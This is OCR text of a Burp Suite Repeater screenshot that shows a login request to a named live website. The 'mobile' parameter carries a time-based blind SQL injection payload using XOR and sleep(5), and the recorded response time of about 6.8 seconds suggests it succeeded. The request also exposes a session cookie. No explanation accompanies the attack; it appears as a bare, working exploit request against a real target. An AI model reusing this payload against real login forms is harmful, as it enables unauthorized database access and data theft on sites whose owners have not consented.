 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2024.9.3 - Temporary Project - licensed to Coffinxp
Dashboard Proxy Target Repeater Intruder Collaborator Decoder Comparer Logger Flow Extensions SQLiPy Search Settings
3 × +
Send Cancel < > Follow redirection Target: https://omnibookslibrary.com HTTP/1 ?
Request
Pretty Raw Headers Query params \n
3 Cookie: PHPSESSID=9v0usuruuoefj18evbs340jcn5
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="130", "Brave";v="130",
"Not?A_Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://omnibookslibrary.com
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
15 Sec-Gpc: 1
16 Accept-Language: en;q=0.9
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://omnibookslibrary.com/login.php
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24 Connection: keep-alive
25
26 mobile='XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
27 &password=test&login=
? Search 0 highlights
Response
Pretty Raw Render Headers \n
1 HTTP/1.1 302 Found
2 Date: Wed, 06 Nov 2024 10:33:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: http://omnibookslibrary.com/login.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 10
Inspector
Notes
Done 365 bytes | 6,865 millis
Event log All issues (26) Memory: 329.3MB